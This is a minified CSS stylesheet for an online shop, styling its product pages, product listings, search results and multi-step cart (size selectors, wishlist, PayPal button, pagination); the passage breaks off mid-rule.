.size-scale-selector{margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.9375rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1),color .2s cubic-bezier(.26,1.04,.54,1);border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#eaab00}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#eaab00!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{font-size:.8125rem;margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:border-color .2s cubic-bezier(.26,1.04,.54,1);transition:border-color .2s cubic-bezier(.26,1.04,.54,1);border:1px solid #c7c7c7;width:50px;border-radius:3px;text-align:center;line-height:38px;font-weight:500;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-selector .size-item.size-item-fake-1{border:1px solid #e3e3e3!important;cursor:auto!important;color:#c7c7c7!important}body#product main.wrap .main-row aside .size-selector .size-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .size-selector .size-item:not(.current):hover{border-color:#eaab00}body#product main.wrap .main-row aside .size-selector .size-item.current{border:2px solid #eaab00;margin-bottom:4px;margin-top:0}body#product main.wrap .main-row aside .actions{text-align:center;overflow:hidden}body#product main.wrap .main-row aside .actions #addToCart{width:100%;margin:15px auto;max-width:530px}body#product main.wrap .main-row aside .actions #toggleWishlist,body#product main.wrap .main-row aside .actions .size-guide{font-size:.8125rem}body#product main.wrap .main-row aside .actions .size-guide{cursor:pointer}body#product main.wrap .main-row aside .actions #toggleWishlist{color:#c7c7c7;margin-left:30px}body#product main.wrap .main-row aside .actions #toggleWishlist svg{height:12px;width:auto;position:relative;top:-1px}body#product main.wrap .main-row aside .actions #toggleWishlist svg path{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1);fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist span.remove{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist:not(.active):hover svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active{color:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover{color:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active:hover svg path{fill:#c7c7c7}body#product main.wrap .main-row aside .actions #toggleWishlist.active svg path{fill:#eaab00}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.add{display:none}body#product main.wrap .main-row aside .actions #toggleWishlist.active span.remove{display:inline}@media (-ms-high-contrast:none){body#product main.wrap .main-row aside .actions,body#product main.wrap .main-row aside ::-ms-backdrop{overflow:hidden}}body#product main.wrap .main-row>section .breadcrumb{margin-bottom:10px;font-size:.8125rem}@media (min-width:768px){body#product main.wrap .main-row>section .breadcrumb{margin-bottom:20px}}@media (min-width:576px){body#product main.wrap .main-row>section .breadcrumb{font-size:.8125rem}}@media (min-width:992px){body#product main.wrap .main-row>section .breadcrumb{font-size:.9375rem}}body#product main.wrap .main-row>section .container-foto{overflow:hidden}body#product main.wrap .main-row>section .container-foto.zoom{cursor:crosshair}body#product main.wrap .main-row>section .container-foto .inner{max-height:500px;max-width:500px;margin:0 auto;position:relative}body#product main.wrap .main-row>section .container-foto .inner .spacer{z-index:-1;pointer-events:none}body#product main.wrap .main-row>section .container-foto .inner #productImage{pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:auto;-webkit-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;-o-transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out;transition:width .2s cubic-bezier(.26,1.04,.54,1),opacity .3s ease-out}body#product main.wrap .main-row>section .container-foto .inner #productImage.zoom{width:1200px}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button{position:absolute;top:42%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.prev{left:25px}}body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}@media (min-width:576px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:768px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:15px}}@media (min-width:992px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}@media (min-width:1200px){body#product main.wrap .main-row>section .container-foto .rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);transition:opacity .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#eaab00}body#product main.wrap section.details{background-color:#f2f2f2;padding-top:40px;padding-bottom:60px}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap section.details .details-accordion .card-header h6,body#product main.wrap section.details .product-description>h6{margin-bottom:0}@media (min-width:768px){body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn{padding-top:0}body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn:after{top:9px}}body#product main.wrap section.details .details-accordion .card-header h6 .btn{padding:16px 0;border:none;width:100%;text-align:left;position:relative}body#product main.wrap section.details .details-accordion .card-header h6 .btn:after{content:"";display:block;position:absolute;top:50%;right:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap section.details .details-accordion .card-header h6 .btn:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#product main.wrap section.details .details-accordion .card-body{padding-top:10px;padding-bottom:20px;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.9375rem}body#product main.wrap section.details .details-accordion .card-body ul{margin:0;padding-left:16px}body#product main.wrap section.details .product-description>h6{margin-bottom:12px}@media (min-width:768px){body#product main.wrap section.details .product-description>h6{margin-bottom:26px}}body#product main.wrap section.details .product-description>div{font-size:.9375rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.9375rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(left,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(left,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(90deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(right,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(right,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(270deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products main.wrap{overflow-x:hidden}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;min-height:400px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:450px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b}body#products main.wrap .header-section .image-col .image-container img{width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}body#products main.wrap .header-section .inner{position:relative;padding:30px 20px;z-index:5}@media (min-width:576px){body#products main.wrap .header-section .inner{padding:30px}}@media (min-width:768px){body#products main.wrap .header-section .inner{padding:30px 0}}@media (max-width:767.98px){body#products main.wrap .header-section .inner{margin-top:-91px;width:calc(100% - 180px);margin-left:90px;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);color:#fff}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px);margin-left:60px}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-size:1.625rem;font-weight:300;text-transform:uppercase;margin-bottom:0;text-align:center}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{text-align:left}}body#products main.wrap .header-section p{font-size:.8125rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section aside{border-left:1px solid #e7e7e7;border-top:1px solid #e7e7e7;padding-top:50px;padding-bottom:50px}@media (min-width:1550px){body#products main.wrap .main-section aside nav{padding-left:20px}}body#products main.wrap .main-section aside ul{list-style:none;padding:0;margin:0;font-size:.9375rem}body#products main.wrap .main-section aside ul li.current a{text-decoration:underline}body#products main.wrap .main-section aside ul li a{display:inline-block;padding-top:5px;padding-bottom:5px;text-transform:capitalize;font-weight:500;line-height:1.2}body#products main.wrap .main-section aside ul li.cat-lev-2:not(:first-child) a{padding-top:15px}body#products main.wrap .main-section aside ul li.cat-lev-3 a{font-weight:300}body#products main.wrap .main-section .main-content{background-color:#f2f2f2;border-top:1px solid #e7e7e7;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:#f2f2f2;display:block;width:calc(-1*var(--products-header-margin-right))}@media (min-width:768px){body#products main.wrap .main-section .main-content{border-left:1px solid #e7e7e7}}body#products main.wrap .main-section .main-content .content-header{min-height:130px}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header{height:50px;min-height:0}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out .3s;-o-transition:opacity .2s ease-in-out .3s;transition:opacity .2s ease-in-out .3s}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .breadcrumb{font-weight:500;font-size:.8125rem}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}@media (max-width:767.98px){body#products main.wrap .sort{margin-top:4px}}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;font-weight:300;font-size:.8125rem;white-space:nowrap}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.8125rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.8125rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.8125rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.8125rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #c7c7c7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #c7c7c7;border-bottom:none;border-top-left-radius:3px;border-top-right-radius:3px}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:#f2f2f2}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.9375rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #c7c7c7;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:3px;font-size:.9375rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:3px;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.6875rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn{color:#231f20}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn span{font-weight:700}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:150px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 150px)}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row .table-header{text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.9375rem;border-bottom:1px solid #c7c7c7;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #c7c7c7}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:110px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:90px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media 